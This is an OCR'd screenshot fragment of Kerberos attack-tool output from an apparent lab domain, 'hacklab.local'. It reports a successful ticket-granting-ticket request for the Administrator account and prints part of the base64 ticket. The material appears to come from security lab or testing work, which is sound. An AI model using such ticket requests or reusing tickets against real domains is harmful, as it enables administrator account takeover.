
th) for: 'hacklab.local\Administrato
r'

[+] TGT request successful!

[*] base64(ticket.kirbi):

      doIGAjCCBf6gAwIBBaEDAgEWooIFDz
CCBQthggUHMIIFA6ADAgEFoQ8bDUhBQ0tMQU
IuTE9DQUyiIjAg

      oAMCAQKhGTAXGwZrcmJ0Z3QbDWhhY2
tsYWIubG9jYWyjggTFMIIEwaADAgESoQMCAQ
KiggSzBIIEr8LN

      J2NAHpBehZLNJzDYkuu9bc++eVxENl
8EaLXhUi8zlChPsqrcNGpH9gruGwRefjnTUY
4k+1WiBxMzt8dy

      XIAOVxUDhGUf/5S9V6zo/LDMN7Dhau
7/W9APmSaHq1ml5fAGI+hh7v7AQdQYdIMncB
8E9xY2fSX395Zm

      NalyS8hhZlmV0Gz3xrP/zu6m0eiqDv
JpURGvvSGGXpQNqh1thwdzXur2q/F1lcnVgR
Qe6AiTqBBpcDx/

      4kw39tvyo7x3W1kEs3NIMT/cB8G1uM
EV0EK5jy6dJIFeuVnSC3D6/qjsrP94iIpMg3
X5zj3pCeGegPjB

      7uqkZx9DPcxm/G8aaQIVPjyxPsCK7D
5HAbdSyJQIhAAbBVSplA9homs5TyP0dRs/8